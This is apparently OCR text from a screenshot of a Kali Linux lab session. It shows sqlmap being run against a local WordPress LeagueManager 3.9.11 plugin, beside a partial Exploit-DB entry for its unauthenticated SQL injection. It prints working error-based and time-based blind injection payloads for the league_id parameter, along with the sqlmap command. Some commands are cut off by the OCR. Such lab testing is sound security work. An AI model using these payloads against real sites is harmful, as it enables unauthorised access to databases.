 Applications Places Activities Terminal Thu 05:36 1
WordPress Plugin LeagueManager 3.9.11 - SQL Injection - Mozilla Firefox
Edit Plugins ‹ Blog League manager – League manager – leaguemanager Problem loadin WordPress Plug... WordPress Plug... New Tab
Search
Most Visited
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# python sqlmap.py --url "http://localhost/?match=1" --level 5 --risk
3
python: can't open file 'sql
root@kali:~# --dbms mysqlpyt
vel 5 --risk 3 --dbms mysql
bash: --dbms: command not fo
root@kali:~# --dbms mysqlpyt
vel 5 --risk 3 --dbm mysql
bash: --dbms: command not fo
root@kali:~# python sqlmap.p
3 --dbms mysql
python: can't open file 'sql
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
Parameter: league_id (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: season=1&league_id=1'||(SELECT 'iuyw' FROM DUAL WHERE 7345=7345 AND
(SELECT 4615 FROM(SELECT COUNT(*),CONCAT(0x716a6b6271,(SELECT (ELT(4615=4615,1)
)),0x717a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a))||'&match_day=1&team_id=1
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: season=1&league_id=1'||(SELECT 'AaGU' FROM DUAL WHERE 5636=5636 AND
SLEEP(5))||'&match_day=1&team_id=1
---
[05:36:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[05:36:39] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.159.130'
[*] shutting down at 05:36:39
root@kali:~#
Submit Search
3.9.11 - SQL Injection
EDB-ID: 37182
Published: 2015-06-02
E-DB Verified:
Tags: Wordpress Plugin
faraday IDE
« Previous Exploit Next Exploit »
1 ###################################################################################################
2 # Exploit Title: WordPress LeagueManager SQLi
3 # Version: 3.9.11
4 # Vendor: https://wordpress.org/plugins/leaguemanager
5 # Software Link:
6 https://downloads.wordpress.org/plugin/leaguemanager.3.9.1.1.zip
7 # Author: javabudd
8 # Date: 06/01/2015
9 # Tested on: Linux | Windows
10 ###################################################################################################
11
12 Vulnerabilities (2)
13 ==========================
14
15 (1) Unauthenticated SQLi [CWE-89]
16
17 CODE:
18 lib/core.php (785)